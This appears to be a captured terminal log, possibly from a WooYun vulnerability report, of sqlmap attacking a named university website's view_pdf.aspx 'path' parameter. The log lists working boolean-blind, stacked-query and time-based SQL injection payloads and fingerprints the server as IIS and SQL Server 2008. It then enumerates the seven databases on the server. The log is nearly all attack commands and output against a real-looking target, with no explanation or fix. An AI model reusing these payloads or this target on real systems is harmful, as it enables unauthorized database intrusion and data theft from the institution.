 [root@Hacker~]# Sqlmap -u http://xb.sgmtu.edu.cn/view_pdf.aspx?path=201651216428
453.pdf --dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 22:10:21
[22:10:21] [INFO] resuming back-end DBMS 'microsoft sql server'
[22:10:21] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: path
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: path=201651216428453.pdf%' AND 9812=9812 AND '%'='
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: path=201651216428453.pdf%'; WAITFOR DELAY '0:0:5';--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: path=201651216428453.pdf%' WAITFOR DELAY '0:0:5'--
---
[22:10:21] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[22:10:21] [INFO] fetching database names
[22:10:21] [INFO] fetching number of databases
[22:10:21] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[22:10:21] [INFO] retrieved:
[22:10:21] [WARNING] reflective value(s) found and filtering out
7
[22:10:23] [INFO] retrieved: docManage
[22:10:41] [INFO] retrieved: master
[22:10:53] [INFO] retrieved: model
[22:11:04] [INFO] retrieved: msdb
[22:11:13] [INFO] retrieved: ReportServer
[22:11:37] [INFO] retrieved: ReportServerTempDB
[22:12:12] [INFO] retrieved: tempdb
available databases [7]:
[*] docManage
[*] master
[*] model
[*] msdb
[*] ReportServer
[*] ReportServerTempDB
[*] tempdb
www.wooyun.org